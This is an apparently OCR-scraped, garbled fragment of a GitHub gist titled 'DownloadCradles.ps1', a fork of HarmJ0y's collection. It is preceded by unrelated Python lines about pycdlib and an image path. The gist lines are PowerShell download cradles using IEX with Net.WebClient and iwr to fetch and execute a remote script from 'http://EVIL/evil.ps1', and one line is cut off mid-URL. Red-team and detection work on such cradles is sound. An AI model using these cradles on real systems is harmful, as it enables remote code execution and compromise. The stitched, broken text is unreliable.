
except ImportError:
    from io import BytesIO
import pycdlib
iso = pycdlib.PyCdlib()
CalfCrusher
/
DownloadCradles.ps1
Created
November 8, 2024 23:57
— forked from
HarmJ0y/DownloadCradles.ps1
Download Cradles
1 file
0 forks
0 comments
0 stars
#
 normal download cradle
IEX (
New-Object
 Net.Webclient).downloadstring(
"
h
#
 PowerShell 3.0+
IEX (iwr 
'
http://EVIL/evil.ps1
'
)
#
 hidden IE com object